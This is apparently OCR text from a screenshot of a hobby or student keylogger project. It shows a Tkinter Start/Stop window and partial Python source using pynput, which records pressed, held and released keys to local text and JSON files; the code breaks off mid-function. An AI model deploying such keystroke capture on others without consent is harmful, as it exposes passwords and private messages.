 naan
File Home Share View
This PC > MSA (E:) > ms > naan
Quick access
This PC
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
CD Drive (D:)
MSA (E:)
M.SRIDHAR (F:)
Network
KEY LOGGER
KEY LOGGER
Keylogger
[+] Keylogger is running!
[!] Saving the keys in 'keylogger.txt'
Start
Stop
logger
Minim
profes
corpor
Marke
keylogger.py - E:\ms\naan\keylogger.py (3.12.2)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
Ln: 1 Col: 0
5 items 1 item selected 1.86 KB